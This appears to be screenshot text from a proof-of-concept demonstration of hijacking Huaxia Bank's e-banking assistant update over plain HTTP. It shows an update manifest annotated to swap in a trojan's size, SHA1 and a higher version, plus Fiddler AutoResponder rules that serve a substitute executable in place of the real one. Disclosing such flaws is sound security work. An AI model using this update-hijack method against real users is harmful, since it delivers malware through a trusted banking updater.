 EBankAssistantUpdate.ini - Notepad
File Edit Format View Help
[ComponentsUpdate]
Count=7
File01=CustomEncrypt.dat
File02=HXBAssistantTool.exe
File03=HXBDynamicRes.dll
File04=HXBExtendRes.dll
File05=USBKey\Key.HXB.FT.x86.dll
File06=USBKey\Key.HXB.HT.x86.dll
File07=USBKey\Key.HXB.WD.x86.dll
[CustomEncrypt.dat]
Size=1096
SHA1=8db5a7b9362b62aef9e94654f2ecd299c4d5379a
Type=0
NeedVerify=1
IsX86File=1
URL=
State=0
TargetPath=
Version=
ExecParam=/S
[HXBAssistantTool.exe]
Size=145408 改成木马程序大小
SHA1=8470DCC242A7A18ECC462BEE01177A15AD0242A9 改成木马程序的SHA1
Type=0
NeedVerify=1
IsX86File=1
URL=
State=0
TargetPath=
Version=4.0.0.9 比当前最高版本还新即可
Web Debugger
Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Fiddler can return previously generated responses instead of using the network. Help
Enable automatic responses Unmatched requests passthrough Enable Latency
Add Rule Import...
If request matches... then respond with...
EXACT:http://www.hxb.com.cn/zh/wyzsgx/EBankAssistantUpdate.ini C:\Users\IEUser\Desktop\EBankAssistantUpda...
EXACT:http://www.hxb.com.cn/zh/wyzsgx/HXBAssistantTool.exe C:\Users\IEUser\Downloads\360Test32.exe
EXACT:http://www.hxb.com.cn/zh/wyzsgx/conn.xml *drop
木马程序
Rule Editor
EXACT:http://www.hxb.com.cn/zh/wyzsgx/conn.xml Test... Save
*drop Match only once